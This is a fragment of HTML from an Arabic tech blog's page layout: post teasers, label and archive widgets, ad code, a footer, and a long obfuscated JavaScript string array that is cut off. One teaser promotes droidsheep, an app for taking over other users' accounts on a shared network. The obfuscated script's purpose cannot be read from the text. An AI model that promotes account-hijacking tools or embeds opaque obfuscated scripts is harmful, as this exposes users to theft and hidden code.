<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCHJ1VbgDEPU5h6Px9YJ1b5Lq52lVq1JdugcLYmM6lZTCBvvcwP3BKvbWlMVcuv5sZKhLWOXEQIjotu4KZWFgaXCl8sisinszeHN8MchqagMIFKIrwln79_pnNxuyZHW8wATgfqqpgLaRt/w72-h72-p-k-no-nu/kio+%25281%2529.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.shbaah.com/2015/08/playstation-2.html'>الان يمكنك تشغيل ألعاب PlayStation 2 على هواتف الأندرويد مع هذا التطبيق الرائع</a></div>
<div class='item-snippet'> الان يمكنك تشغيل &#160; PlayStation 2  على هواتفكم الأندرويد من خلال تطبيق  purei  &#160;الذي ستقومو بتثبيته على هواتفكم والاستمتاع بألعاب البلاي ستي...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.shbaah.com/2015/08/androidM.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrbRwql9ziRASECVIC7ZcTvxKr8dsnRmNJQrb9bavCBa7i1GmLZyUshU3ytvQ5Vs5jGv9QqhIdKxjjmhviXkogXH8xbFmwikV2BiX_N4BPMfNCMnyovfi6bLNNAo9iJEiP8odlVg_9EzJB/w72-h72-p-k-no-nu/20.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://www.shbaah.com/2015/08/androidM.html'>قم بتحويل الجهاز الخاص بك إلى شكل أندرويد M الجديد</a></div>
<div class='item-snippet'>  &#160; مع هذا البرنامج يمكنك تغيير شكل جهازك تمام الى شكل نظام أندرويد M الجديد&#1548;وهذا البرنامج يقوم بتغيير شكل النوافذ والايقونات&#1548; واضافة شريط ل...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.shbaah.com/2015/08/wireless.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkpYN0eE5gIb7Dg0Uy1vl-kacqS9cHxQO10xkZ-amv0idJt1y7QEmmfvvk611xP9cHHLg40B9tgKfOAZbk0W6eJ95uO2YcOqWBDYudqcB4CWmUuE7aVB30psWgF-U0PZ35xzwFzE7W7xqC/w72-h72-p-k-no-nu/1.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://www.shbaah.com/2015/08/wireless.html'>نسيت كلمة السر للمرور الى الراوتر الخاص بك &#1567; إليك هذه المواقع التي تساعدك لحل المشكلة</a></div>
<div class='item-snippet'> &#160;يمتلك الكثير من&#1617;ا راوتر خاص به ولكن لا نعرف كيفية تغيير إعدادت هذا الراوتر كالاسم والباسورد وإعدادات أخرى ما يسبب لنا بعض المشاكل خاصة اذا...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.shbaah.com/2015/09/profile-visitors-for-facebook.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuKfEc-Iqdswz4awX-zavKzXXl14NwsTvn9WQQXP3J01REfV-58-MIk8fVmL_nivKxo8-7W26pzbakbHCAe-3E44CNnEFJdqaEvpzPW8pi77ZJHptE5MAHTIBpTonUzyCZCnu97jugrrJV/w72-h72-p-k-no-nu/1.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://www.shbaah.com/2015/09/profile-visitors-for-facebook.html'>تطبيق profile visitors for facebook لمعرفة من يزور حسابك على الفيس بوك</a></div>
<div class='item-snippet'> تريد معرفة من يزور حسابك أو بروفايلك على موقع التواصل الاجتماعى فيس بوك على الرغم من تجربتك لبعض الطرق والتى تنتهى بالفشل أو عدم مصداقية ال...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.shbaah.com/2015/09/surf-offline.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgb_xO_SX4Xywmy4TAUPI7MpHYYRe_0RTrc_kEXOqJHOnejO01_d9bCGBCD2MMPPXK-zRugZ5QkGeZDGvsy4x3TnGeQLtUvbcHFCECAGOIZSf81uKIunktQYuXqUFCg-zJJRaEM_FbTivb9/w72-h72-p-k-no-nu/1.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://www.shbaah.com/2015/09/surf-offline.html'>موقعين يمكنك تصفحهم بدون إنترنت</a></div>
<div class='item-snippet'> معروف أنه لايمكننا تصفح المواقع بدون الإنترنت ولكن يوجد موقعين يمكن تصفحهم دون الحاجة إلى الإنترنت وهم موسوعة ويكيبديا المشهورة والبريد الإ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.shbaah.com/2015/11/reduction-coupon.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPU5ssCXAkVq0qjCIvR2r7-UIS0XuRq5EbiZTALBYyzt-9isEm-tNreiuj4zqFNoItNMtXMPwhNKepn37kNMj1m8gWKWpG2Zbq3Afyav2xMzqt8qfwtof99hxqwz0WxswyRSzMcrtv6ldQ/w72-h72-p-k-no-nu/Untitled-1+copy.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://www.shbaah.com/2015/11/reduction-coupon.html'>قم بشراء أى شئ تريده على الإنترنت بكوبون تخفيض</a></div>
<div class='item-snippet'> إذا كنت تريد شراء أى شئ تريده فيمكنك ذلك عبر الإنترنت ودائما&#1611; عند الشراء نبحث عن السعر الأقل وهو ما تسجده فى هذه التدوينة وذلك من خلال طريق...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.shbaah.com/2015/11/Marshmallow-6.0.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwfjP0XHWvgfM1u3aszVTXF33I7bsl7O5Uw1eMqXhKxjVCjnGVBOHeGmYqdu4-9YiG6ZsGIGbgnJpoBBVucw-bWT2nwyiXJRTcyvx38eMZrFVbuTcArXD3x1B_CddVZR06Bwy4lKGXtPEU/w72-h72-p-k-no-nu/Untitled-1+copy.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://www.shbaah.com/2015/11/Marshmallow-6.0.html'>مميزات الإصدار الجديد من نظام التشغيل الأندرويد " Marshmallow 6.0 "</a></div>
<div class='item-snippet'> يأتي إصدار أندرويد 6.0 مارشميلو&#160; Android Marshmallow أو&#160;&quot;حلوى الخطمي&quot;  يقدم المزيد من التحسينات والمميزات التي قامت شركة جوجل بإض...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.shbaah.com/2015/11/decoration-letters.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjutq9bOBb0Wo46my-HC3vSFgMrAFnLwbqz2eURVbIxO5zGq-Pl7Ve1fIByOXDbufQO0iIkmrUQBP-NVH85LrdWjv93I4d_P4In5E3dCznS7XfdVUYKKz46RwvzoEH7r-AmZ4kHn09Zisu-/w72-h72-p-k-no-nu/Capture+copy.PNG'/>
</a>
</div>
<div class='item-title'><a href='https://www.shbaah.com/2015/11/decoration-letters.html'>موقع لتحويل الخط العادى إلى خطوط مزخرفة والكتابة بها على مواقع التواصل الإجتماعى</a></div>
<div class='item-snippet'> مواقع التواصل الإجتماعى لا يوجد فيها خاصية تنوع الخطوط وما يتم استخدامه هو خط واحد فقط وهو أمر يسبب الملل للبعض ولكن مع هذا الموقع يمكنك تح...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.shbaah.com/2015/09/passport-photo.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIdZ8aFzZeY2CQubnfug6YN-2-BQWSqczyfwdbSCi1gjoLXijmCbz1Ga61OrvEdRD3y0ukQnPqxkTicTMj7L6iVQCUstvJqIwOpQzlPQTUsdl2S8Yv54xWZzV4BVhHCMLai1BC9r1Cjpr9/w72-h72-p-k-no-nu/1.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://www.shbaah.com/2015/09/passport-photo.html'>اصنع صور جواز سفرك بنفسك</a></div>
<div class='item-snippet'> عندما نرغب بإنشاء جواز سفر جديد&#160; أو عند الرغبة في تمديده بعد انتهاء مدة صلاحيته نحتاج إلى صور بحجم محدد ومقاييس معينة هذا حسب الدولة التي ت...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.shbaah.com/2015/08/droidsheep.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAo6L_9IeWZ1fwdGimAj5qM0XYL5IRL6IZWO916tzWpjrQXTtdy-0aWdoAV7930tWPWJWxu1t5vwGHmWN_vI6bRD0EhfbLFoAcXHiT_ZTDxqT1mN6mouRe_w0OBepIncMUeXRyi056xeWd/w72-h72-p-k-no-nu/dac8081de453.original.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.shbaah.com/2015/08/droidsheep.html'>تطبيق droidsheep الخطير لمعرفة أي حسابات على شبكة الإنترنت </a></div>
<div class='item-snippet'>   تطبيق droidsheep الخطير لمعرفة أي حسابات على شبكة الإنترنت   التطبيق الذي نقدمه اليوم خطير للغاية لأنه يمكن مستخدمه من التعرف على جميع ال...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='MBSTabs' id='MBSTabID2'>
<div class='Tab2 section' id='Tab2'><div class='widget Label' data-version='1' id='Label1'>
<h2>التسميات</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='rtl' href='https://www.shbaah.com/search/label/%D8%A7%D9%84%D8%A3%D9%84%D8%B9%D8%A7%D8%A8'>الألعاب</a>
<span class='label-count' dir='ltr'>(82)</span>
</span>
<span class='label-size label-size-5'>
<a dir='rtl' href='https://www.shbaah.com/search/label/%D8%A7%D9%84%D8%A5%D9%86%D8%AA%D8%B1%D9%86%D8%AA'>الإنترنت</a>
<span class='label-count' dir='ltr'>(426)</span>
</span>
<span class='label-size label-size-5'>
<a dir='rtl' href='https://www.shbaah.com/search/label/%D8%A7%D9%84%D8%A8%D8%B1%D8%A7%D9%85%D8%AC'>البرامج</a>
<span class='label-count' dir='ltr'>(278)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.shbaah.com/search/label/%D8%A7%D9%84%D8%A8%D8%B1%D9%85%D8%AC%D8%A9'>البرمجة</a>
<span class='label-count' dir='ltr'>(48)</span>
</span>
<span class='label-size label-size-4'>
<a dir='rtl' href='https://www.shbaah.com/search/label/%D8%A7%D9%84%D8%AA%D8%B3%D9%88%D9%82'>التسوق</a>
<span class='label-count' dir='ltr'>(106)</span>
</span>
<span class='label-size label-size-3'>
<a dir='rtl' href='https://www.shbaah.com/search/label/%D8%A7%D9%84%D8%AA%D8%B5%D9%85%D9%8A%D9%85'>التصميم</a>
<span class='label-count' dir='ltr'>(76)</span>
</span>
<span class='label-size label-size-5'>
<a dir='rtl' href='https://www.shbaah.com/search/label/%D8%A7%D9%84%D8%AD%D9%84%D9%82%D8%A7%D8%AA'>الحلقات</a>
<span class='label-count' dir='ltr'>(388)</span>
</span>
<span class='label-size label-size-5'>
<a dir='rtl' href='https://www.shbaah.com/search/label/%D8%A7%D9%84%D8%B1%D8%A8%D8%AD'>الربح</a>
<span class='label-count' dir='ltr'>(383)</span>
</span>
<span class='label-size label-size-3'>
<a dir='rtl' href='https://www.shbaah.com/search/label/%D8%A7%D9%84%D8%B9%D9%85%D9%84%D8%A7%D8%AA'>العملات</a>
<span class='label-count' dir='ltr'>(57)</span>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.shbaah.com/search/label/%D8%A7%D9%84%D9%85%D8%B1%D8%A7%D8%AC%D8%B9%D8%A7%D8%AA'>المراجعات</a>
<span class='label-count' dir='ltr'>(54)</span>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='MBSTabs' id='MBSTabID3'>
<div class='Tab3 section' id='Tab3'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>أرشيف المدونة الإلكترونية</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>أرشيف المدونة الإلكترونية</option>
<option value='https://www.shbaah.com/2021/08/'>أغسطس (6)</option>
<option value='https://www.shbaah.com/2020/10/'>أكتوبر (1)</option>
<option value='https://www.shbaah.com/2020/03/'>مارس (1)</option>
<option value='https://www.shbaah.com/2019/12/'>ديسمبر (7)</option>
<option value='https://www.shbaah.com/2019/11/'>نوفمبر (14)</option>
<option value='https://www.shbaah.com/2019/10/'>أكتوبر (19)</option>
<option value='https://www.shbaah.com/2019/09/'>سبتمبر (38)</option>
<option value='https://www.shbaah.com/2019/08/'>أغسطس (77)</option>
<option value='https://www.shbaah.com/2019/07/'>يوليو (13)</option>
<option value='https://www.shbaah.com/2019/06/'>يونيو (5)</option>
<option value='https://www.shbaah.com/2018/08/'>أغسطس (15)</option>
<option value='https://www.shbaah.com/2018/07/'>يوليو (45)</option>
<option value='https://www.shbaah.com/2018/06/'>يونيو (12)</option>
<option value='https://www.shbaah.com/2018/05/'>مايو (41)</option>
<option value='https://www.shbaah.com/2018/04/'>أبريل (25)</option>
<option value='https://www.shbaah.com/2018/03/'>مارس (33)</option>
<option value='https://www.shbaah.com/2018/02/'>فبراير (15)</option>
<option value='https://www.shbaah.com/2018/01/'>يناير (46)</option>
<option value='https://www.shbaah.com/2017/12/'>ديسمبر (24)</option>
<option value='https://www.shbaah.com/2017/11/'>نوفمبر (25)</option>
<option value='https://www.shbaah.com/2017/10/'>أكتوبر (25)</option>
<option value='https://www.shbaah.com/2017/09/'>سبتمبر (69)</option>
<option value='https://www.shbaah.com/2017/08/'>أغسطس (64)</option>
<option value='https://www.shbaah.com/2017/07/'>يوليو (34)</option>
<option value='https://www.shbaah.com/2017/06/'>يونيو (46)</option>
<option value='https://www.shbaah.com/2017/05/'>مايو (14)</option>
<option value='https://www.shbaah.com/2017/04/'>أبريل (14)</option>
<option value='https://www.shbaah.com/2017/03/'>مارس (21)</option>
<option value='https://www.shbaah.com/2017/02/'>فبراير (9)</option>
<option value='https://www.shbaah.com/2017/01/'>يناير (2)</option>
<option value='https://www.shbaah.com/2016/12/'>ديسمبر (12)</option>
<option value='https://www.shbaah.com/2016/11/'>نوفمبر (1)</option>
<option value='https://www.shbaah.com/2016/08/'>أغسطس (46)</option>
<option value='https://www.shbaah.com/2016/07/'>يوليو (43)</option>
<option value='https://www.shbaah.com/2016/06/'>يونيو (61)</option>
<option value='https://www.shbaah.com/2016/01/'>يناير (98)</option>
<option value='https://www.shbaah.com/2015/12/'>ديسمبر (6)</option>
<option value='https://www.shbaah.com/2015/11/'>نوفمبر (34)</option>
<option value='https://www.shbaah.com/2015/10/'>أكتوبر (63)</option>
<option value='https://www.shbaah.com/2015/09/'>سبتمبر (137)</option>
<option value='https://www.shbaah.com/2015/08/'>أغسطس (94)</option>
<option value='https://www.shbaah.com/2015/07/'>يوليو (57)</option>
<option value='https://www.shbaah.com/2015/06/'>يونيو (92)</option>
<option value='https://www.shbaah.com/2015/05/'>مايو (134)</option>
<option value='https://www.shbaah.com/2015/04/'>أبريل (7)</option>
<option value='https://www.shbaah.com/2015/03/'>مارس (34)</option>
<option value='https://www.shbaah.com/2015/02/'>فبراير (38)</option>
<option value='https://www.shbaah.com/2015/01/'>يناير (44)</option>
<option value='https://www.shbaah.com/2014/12/'>ديسمبر (36)</option>
<option value='https://www.shbaah.com/2014/11/'>نوفمبر (5)</option>
<option value='https://www.shbaah.com/2014/09/'>سبتمبر (4)</option>
<option value='https://www.shbaah.com/2014/08/'>أغسطس (9)</option>
<option value='https://www.shbaah.com/2014/05/'>مايو (3)</option>
<option value='https://www.shbaah.com/2014/04/'>أبريل (4)</option>
<option value='https://www.shbaah.com/2014/03/'>مارس (4)</option>
<option value='https://www.shbaah.com/2014/02/'>فبراير (70)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<div class='sidebar Tech-Title section' id='sidebar'><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>مشاركة مميزة</h2>
<div class='post-summary'>
<h3><a href='https://www.shbaah.com/2021/08/coinmarketcap.html'>شرح موقع coinmarketcap</a></h3>
<p>
&#160; شرح موقع coinmarketcap كل من يريد أن يستثمر أو يضارب في العملات الرقمية يجب أن تكون قرارته مبنية على ملعومات
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3HczmSNiVZISALrW3Z2s1ZL9EO56fWa9ajk589vTRjpgulmrtugpBVXbsod1udDOerYdcpMSppYuY22_vLOFjkEEogZ6xz6ok7ax8udeoNcJnGy9DIiCyVOa6KVamX_Q0POnPi494Uqw/w640-h300/%25D8%25B4%25D8%25B1%25D8%25AD+%25D9%2585%25D9%2588%25D9%2582%25D8%25B9+coinmarketcap.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- الشبح للمعلوميات - جانبي كبير -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-2321588011885076"
     data-ad-slot="3788142146"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
</aside>
<!--Inner-Wrapper-->
<div style='clear: both;'></div>
</div>
<!--Holder-Inner-->
</div>
<div class='Holder' id='Holdfoot'>
<div style='clear: both;'></div>
<!--Outer-->
</div>
</div>
<footer>
<div class='Holder'>
<div class='footer section' id='footer'><div class='widget LinkList' data-version='1' id='LinkList107'>
<div class='widget-content'>
<ul>
<li><a href='https://www.shbaah.com'>الرئيسية</a></li>
<li><a href='http://www.shbaah.com/p/blog-page_14.html'>اتصل بنا</a></li>
<li><a href='http://www.shbaah.com/p/blog-page.html'>أعلن معنا</a></li>
<li><a href='http://www.shbaah.com/p/blog-page_24.html'>انضم لفريق التدوين</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
</footer>
<div id='Credit'>
<div class='Holder'>
<span>جميع الحقوق محفوظة لــ الشبح للمعلوميات 2019 &#169;</span>
</div>
</div>
<!--Container-->
</div>
<script type='text/javascript'>
//<![CDATA[
var _0x439d=["\x77\x35\x44\x44\x74\x79\x58\x43\x76\x54\x66\x43\x68\x63\x4B\x65\x65\x51\x3D\x3D","\x44\x73\x4B\x6C\x77\x6F\x77\x55\x57\x6B\x54\x43\x69\x38\x4F\x4A","\x77\x37\x6A\x44\x6B\x73\x4F\x51\x77\x71\x66\x44\x69\x4D\x4F\x73\x77\x36\x45\x39\x77\x36\x7A\x44\x72\x6D\x6A\x43\x6F\x63\x4B\x49\x55\x57\x48\x43\x67\x38\x4B\x49\x77\x36\x66\x44\x70\x73\x4B\x54\x77\x72\x6F\x73\x47\x79\x66\x43\x6E\x63\x4B\x72\x56\x79\x66\x44\x74\x73\x4F\x47\x77\x72\x42\x32\x77\x34\x2F\x44\x73\x42\x4D\x70\x77\x34\x4E\x31\x77\x72\x6E\x44\x6A\x4D\x4F\x67\x4E\x4D\x4B\x6B\x77\x70\x64\x32\x57\x69\x2F\x44\x6B\x63\x4F\x30\x77\x72\x76\x44\x69\x6C\x41\x63\x4E\x43\x6A\x44\x6E\x7A\x33\x44\x68\x38\x4B\x68\x77\x35\x34\x3D","\x77\x71\x67\x43\x77\x6F\x76\x43\x68\x63\x4F\x66\x64\x31\x37\x43\x73\x73\x4B\x36\x77\x34\x72\x43\x6A\x4D\x4F\x69\x66\x6E\x37\x44\x6D\x30\x74\x74\x77\x35\x48\x43\x70\x63\x4F\x42\x4C\x38\x4F\x61\x42\x48\x34\x69\x47\x73\x4B\x2F\x4A\x41\x6A\x44\x6F\x73\x4F\x46\x49\x48\x72\x44\x72\x38\x4B\x36\x43\x7A\x6F\x58\x56\x38\x4F\x66\x64\x63\x4B\x57\x77\x71\x78\x69\x65\x43\x6A\x43\x6F\x41\x34\x71\x51\x4D\x4B\x74\x77\x70\x51\x36\x55\x38\x4B\x7A\x77\x34\x76\x44\x71\x73\x4B\x65\x77\x72\x44\x44\x6F\x69\x4E\x70\x77\x36\x58\x43\x69\x56\x6B\x31\x77\x35\x39\x31\x4B\x30\x42\x32\x77\x72\x59\x74\x77\x36\x78\x73\x77\x35\x58\x43\x6A\x77\x44\x43\x71\x41\x2F\x44\x69\x4D\x4B\x57\x77\x6F\x5A\x54\x58\x68\x2F\x43\x76\x38\x4F\x5A\x77\x6F\x30\x35\x77\x70\x7A\x44\x68\x6E\x68\x5A\x77\x36\x33\x43\x70\x77\x3D\x3D","\x44\x78\x33\x44\x6C\x77\x76\x44\x69\x63\x4F\x56\x49\x4D\x4F\x31","\x77\x37\x46\x35\x61\x4D\x4F\x65\x63\x63\x4B\x50\x4A\x69\x38\x3D","\x4F\x68\x6E\x44\x70\x73\x4B\x30\x77\x34\x6A\x44\x73\x46\x52\x53\x43\x44\x6F\x73\x77\x36\x72\x44\x70\x63\x4F\x53\x52\x63\x4F\x41\x77\x72\x52\x59\x66\x57\x4E\x65\x77\x37\x6A\x44\x69\x44\x49\x3D","\x77\x71\x7A\x43\x6F\x63\x4B\x5A\x77\x36\x54\x44\x74\x45\x67\x37\x54\x51\x3D\x3D","\x50\x79\x62\x43\x6A\x77\x33\x44\x6C\x38\x4B\x4E\x52\x73\x4B\x4C\x77\x34\x39\x75\x77\x34\x67\x73\x58\x63\x4F\x36\x44\x73\x4B\x44\x66\x4D\x4B\x38\x77\x35\x77\x45\x66\x53\x30\x57\x77\x72\x72\x44\x6D\x68\x55\x69\x56\x73\x4B\x36\x77\x35\x44\x43\x76\x31\x78\x57\x51\x73\x4F\x46\x4D\x4D\x4B\x74\x77\x37\x48\x44\x74\x38\x4F\x58\x77\x70\x62\x43\x69\x4D\x4F\x2B\x41\x63\x4F\x30\x62\x47\x62\x44\x6D\x67\x3D\x3D","\x48\x73\x4F\x66\x77\x70\x64\x69\x46\x4D\x4F\x41\x77\x72\x62\x44\x75\x51\x3D\x3D","\x53\x4D\x4B\x53\x77\x71\x50\x44\x68\x4D\x4F\x64\x77\x70\x4A\x2B\x53\x45\x44\x44\x70\x63\x4F\x75\x77\x71\x4E\x43\x77\x37\x45\x4A\x55\x4D\x4B\x43\x77\x36\x5A\x45\x4C\x73\x4B\x7A\x77\x72\x51\x4A\x66\x6A\x48\x43\x70\x6B\x44\x44\x70\x4D\x4F\x4D\x77\x34\x76\x44\x75\x38\x4B\x48","\x55\x73\x4B\x69\x4B\x73\x4B\x54\x61\x6D\x6A\x44\x67\x53\x39\x52\x77\x6F\x44\x43\x75\x6A\x49\x3D","\x77\x36\x7A\x43\x67\x73\x4B\x74\x4D\x63\x4B\x50\x4A\x46\x41\x4A\x77\x35\x54\x44\x70\x67\x76\x44\x6D\x51\x3D\x3D","\x53\x4D\x4F\x58\x77\x34\x44\x44\x67\x38\x4F\x43\x77\x72\x38\x50\x57\x55\x4C\x44\x6B\x4D\x4F\x4E\x77\x71\x52\x46\x77\x71\x52\x31\x4B\x38\x4B\x47\x77\x70\x77\x38\x4B\x63\x4B\x51\x77\x72\x34\x73\x61\x68\x48\x43\x71\x55\x2F\x44\x76\x73\x4F\x32\x77\x34\x7A\x44\x73\x63\x4F\x2B\x77\x37\x4E\x51\x77\x70\x66\x44\x6C\x42\x30\x70\x4C\x6E\x37\x43\x72\x46\x62\x44\x71\x48\x4E\x31\x55\x6E\x45\x33\x41\x4D\x4B\x51\x77\x6F\x48\x43\x73\x55\x50\x44\x6D\x63\x4F\x59\x77\x37\x5A\x2B\x66\x32\x6A\x44\x75\x43\x48\x44\x6D\x38\x4B\x46\x49\x63\x4B\x79\x49\x4D\x4B\x34\x77\x36\x51\x71\x42\x53\x33\x43\x74\x38\x4F\x4B\x4C\x46\x33\x44\x6B\x38\x4F\x79\x77\x34\x38\x47\x77\x34\x39\x39\x77\x71\x72\x44\x75\x4D\x4B\x4B\x51\x4D\x4B\x52\x49\x30\x52\x61\x77\x6F\x4C\x44\x70\x63\x4B\x64\x49\x42\x5A\x70\x4D\x53\x33\x43\x72\x42\x33\x43\x73\x6A\x44\x43\x69\x54\x78\x58\x77\x36\x37\x44\x6E\x38\x4F\x31\x77\x34\x39\x68\x77\x6F\x6A\x43\x69\x58\x50\x43\x73\x77\x6C\x56\x77\x70\x59\x76\x77\x37\x68\x75\x77\x36\x6A\x44\x6B\x73\x4B\x33\x4F\x6E\x4A\x46\x5A\x4D\x4F\x45\x64\x4D\x4F\x49\x77\x36\x63\x43\x77\x35\x6C\x6F\x49\x6D\x2F\x43\x67\x32\x55\x2B\x4E\x4D\x4B\x63","\x77\x37\x45\x38\x63\x73\x4B\x6F\x65\x4D\x4B\x30\x41\x56\x48\x43\x67\x33\x6E\x43\x6F\x67\x55\x59\x52\x73\x4F\x76\x77\x34\x5A\x45\x77\x35\x4E\x53\x64\x73\x4B\x73\x77\x34\x33\x44\x71\x38\x4F\x45\x77\x36\x6F\x47\x77\x70\x4C\x44\x74\x4D\x4F\x62\x77\x35\x77\x72\x62\x31\x73\x45\x4E\x4D\x4B\x57\x77\x72\x38\x44\x56\x41\x77\x3D","\x77\x6F\x51\x32\x77\x70\x33\x43\x75\x57\x54\x43\x72\x51\x56\x51","\x47\x46\x35\x2B\x61\x55\x70\x71\x77\x71\x58\x43\x6B\x78\x42\x50\x77\x70\x2F\x43\x6A\x46\x37\x44\x71\x56\x63\x55\x52\x44\x6A\x43\x6A\x4D\x4B\x66\x57\x6A\x54\x43\x67\x58\x33\x44\x73\x53\x50\x43\x6B\x73\x4B\x59\x77\x36\x74\x67\x77\x35\x66\x44\x75\x41\x3D\x3D","\x77\x35\x31\x47\x77\x6F\x33\x43\x76\x38\x4B\x56\x66\x6B\x45\x7A\x77\x37\x35\x41\x77\x70\x55\x75","\x53\x38\x4F\x4C\x41\x4D\x4F\x33\x49\x73\x4B\x37\x4F\x6C\x62\x44\x6F\x6A\x4C\x43\x71\x38\x4B\x76\x77\x34\x76\x43\x6F\x57\x6C\x72\x61\x38\x4B\x36\x4C\x78\x39\x72\x4B\x53\x4D\x75\x53\x63\x4F\x73\x77\x36\x59\x6F","\x77\x72\x55\x36\x77\x72\x7A\x44\x73\x32\x6A\x44\x73\x58\x64\x51","\x53\x4D\x4B\x54\x77\x71\x72\x43\x74\x38\x4F\x6D\x77\x70\x41\x4E\x54\x51\x3D\x3D","\x63\x4D\x4B\x64\x77\x72\x48\x44\x76\x4D\x4F\x67\x41\x63\x4F\x77\x43\x67\x3D\x3D","\x43\x63\x4B\x35\x61\x56\x31\x73\x63\x56\x54\x44\x6D\x4D\x4B\x55\x77\x37\x6E\x44\x74\x6B\x6F\x54\x77\x35\x62\x44\x72\x38\x4F\x48\x57\x6B\x6E\x43\x6C\x38\x4F\x49\x77\x70\x55\x49\x77\x34\x4D\x67\x59\x4D\x4B\x63\x61\x67\x76\x43\x73\x33\x4E\x42\x77\x72\x50\x44\x71\x6C\x42\x77\x77\x70\x4E\x61\x4A\x4D\x4B\x75\x52\x56\x58\x44\x69\x63\x4B\x78\x77\x37\x48\x44\x75\x63\x4F\x4F\x77\x35\x54\x44\x75\x55\x2F\x44\x6D\x32\x52\x48\x77\x35\x54\x44\x74\x6A\x6F\x4A","\x47\x73\x4B\x45\x77\x6F\x6A\x43\x74\x41\x62\x44\x6D\x63\x4F\x46\x4B\x31\x6F\x6D\x77\x70\x6E\x43\x75\x55\x64\x45\x64\x4D\x4B\x35","\x49\x63\x4F\x34\x62\x47\x78\x4C\x45\x30\x6A\x44\x6E\x38\x4B\x50\x77\x37\x50\x43\x69\x44\x6B\x67\x77\x70\x37\x44\x73\x63\x4F\x75\x57\x67\x7A\x43\x76\x4D\x4F\x4B\x77\x72\x35\x44\x77\x34\x4D\x68\x51\x4D\x4B\x76\x4C\x58\x49\x3D","\x77\x34\x39\x55\x50\x73\x4B\x62\x77\x35\x54\x43\x6A\x63\x4F\x4B\x48\x77\x3D\x3D","\x77\x37\x63\x7A\x42\x73\x4F\x50\x63\x73\x4F\x36\x77\x37\x72\x43\x6E\x68\x62\x44\x73\x73\x4F\x58\x77\x72\x62\x44\x71\x55\x58\x44\x70\x4D\x4F\x4D\x77\x72\x66\x43\x67\x47\x51\x70\x66\x52\x68\x55\x58\x63\x4B\x45\x77\x35\x7A\x43\x76\x69\x38\x3D","\x77\x6F\x78\x46\x77\x71\x62\x43\x71\x73\x4F\x45\x4B\x57\x4C\x43\x6F\x67\x3D\x3D","\x42\x63\x4B\x59\x77\x34\x4C\x43\x67\x73\x4F\x58\x77\x70\x6E\x44\x73\x33\x44\x44\x73\x54\x4C\x43\x72\x32\x6A\x43\x68\x51\x6A\x43\x69\x51\x58\x43\x73\x4D\x4F\x39\x77\x71\x48\x43\x71\x38\x4B\x72\x45\x41\x6A\x44\x75\x6B\x4C\x43\x6E\x4D\x4F\x2F\x58\x73\x4F\x37\x52\x6D\x6B\x58","\x45\x58\x46\x77\